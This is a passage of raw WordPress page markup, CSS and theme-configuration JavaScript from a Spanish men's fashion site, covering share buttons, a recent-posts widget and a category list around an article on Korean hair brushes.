.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhombreyestilo.com%2Fcepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cepillos+Coreanos+que+te+ayudan+a+tener+el+cabello+liso&url=https%3A%2F%2Fhombreyestilo.com%2Fcepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso%2F&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cepillos+Coreanos+que+te+ayudan+a+tener+el+cabello+liso %0A%0A https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/&title=Cepillos+Coreanos+que+te+ayudan+a+tener+el+cabello+liso" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Cepillos Coreanos que te ayudan a tener el cabello liso&body=https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/&name=Cepillos Coreanos que te ayudan a tener el cabello liso" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/&text=Cepillos+Coreanos+que+te+ayudan+a+tener+el+cabello+liso" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://hombreyestilo.com/cepillos-coreanos-que-te-ayudan-a-tener-el-cabello-liso/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_77" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_77 .td-block-title > *,
.td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_77 .td-subcat-item a:hover,
.td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_77 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_77 .td_quote_on_blocks,
.td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_77 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_77 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_77 .td-read-more a,
.td-theme-wrap .tdi_77 .td-weather-information:before,
.td-theme-wrap .tdi_77 .td-weather-week:before,
.td-theme-wrap .tdi_77 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,
.td-theme-wrap .tdi_77 .td-post-category:hover{background-color:#888}.tdi_77{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_77{margin-bottom:30px !important}}</style><style>.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,
.ie11 .tdi_77 .td-module-meta-info{flex:auto}.tdi_77 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_77
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_77
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_77 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,
.tdi_77 .td-post-author-name
span{display:inline-block;color:#888}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,
.tdi_77 .td-icon-star-empty,
.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_77 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_77 .td-module-container:before{bottom:-9px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_77 .td-module-container:before{bottom:-8px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_77
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_77 .td-module-container:before{bottom:-12px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","title_tag":"h3","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10841","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "1592";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "319";
tdBlocksArray.push(block_tdi_77);</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h3></div><div id=tdi_77 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_78 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title > *,
.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_78 .td-subcat-item a:hover,
.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_78 .td_quote_on_blocks,
.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_78 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_78 .td-read-more a,
.td-theme-wrap .tdi_78 .td-weather-information:before,
.td-theme-wrap .tdi_78 .td-weather-week:before,
.td-theme-wrap .tdi_78 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,
.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#888}.tdi_78{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_78 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-ct-item-sep
svg{width:14px}.tdi_78 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_78 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_78 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_78 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_78 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_80,
.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-bottom:86px !important}.tdi_80
.td_block_wrap{text-align:left}@media (min-width: 768px) and (max-width: 1018px){.tdi_80{margin-bottom:50px !important}}@media (max-width: 767px){.tdi_80{margin-bottom:44px !important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner > .wpb_wrapper,
.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_83 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_83{margin-bottom:20px !important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post
span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post
a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:#4db2ec}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_83 .td-module-container{display:flex;flex-direction:column}.tdi_83 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .next-prev-title,
.ie11 .tdi_83 .next-prev-title{flex:auto}.tdi_83 .tdb-next-post:hover
a{color:#888}.tdi_83 .tdb-next-post
span{color:#888;font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
